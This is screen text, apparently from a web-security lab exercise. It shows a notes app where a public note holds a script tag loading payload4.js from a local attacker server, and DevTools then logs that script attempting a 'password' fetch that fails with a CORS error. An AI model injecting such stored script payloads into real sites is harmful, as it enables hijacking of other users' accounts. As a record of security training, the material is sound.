 Welcome test!
Change Password Your Feed Logout
Create new note
Content:
<script
src="http://192.168.49.62:8000/payload4.js">
</script>
Visibility: Public
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder DOM Invader 3 1
Preserve log Disable cache No throttling
Filter Invert More filters All Fetch/XHR Doc CSS JS Font Img Media Manifest Socket Wasm Other
500 ms 1,000 ms 1,500 ms 2,000 ms 2,500 ms 3,000 ms 3,500 ms 4,000 ms 4,500 ms 5,000 ms 5,500 ms 6,000 ms 6,500 ms 7,000 ms 7,500 ms
Name Status Type Initiator Size Time
profile.php 200 document Other 4.9 kB 55 ms
jquery-3.6.0.min.js 200 script profile.php:78 (memory cache) 0 ms
popper.min.js 200 script profile.php:79 (memory cache) 0 ms
bootstrap.min.js 200 script profile.php:80 (memory cache) 0 ms
app.js 200 script profile.php:81 (memory cache) 0 ms
bootstrap.min.css 200 stylesheet profile.php:5 (prefetch cache) 2 ms
me 200 fetch app.js:164 0.1 kB 32 ms
notes 200 fetch app.js:242 0.0 kB 42 ms
likes 200 fetch app.js:272 0.0 kB 59 ms
refresh 200 fetch app.js:91 0.3 kB 47 ms
create 201 fetch app.js:303 0.2 kB 81 ms
notes 200 fetch app.js:242 0.2 kB 23 ms
payload4.js 200 script jquery-3.6.0.min.js:2 0.4 kB 33 ms
password CORS error fetch payload4.js:1 0.0 kB 69 ms
Cross-Origin Resource Sharing error: MissingAllowOriginHeader
14 requests 6.3 kB transferred 350 kB resources Finish: 6.72 s DOMContentLoaded: 178 ms Load: 201 ms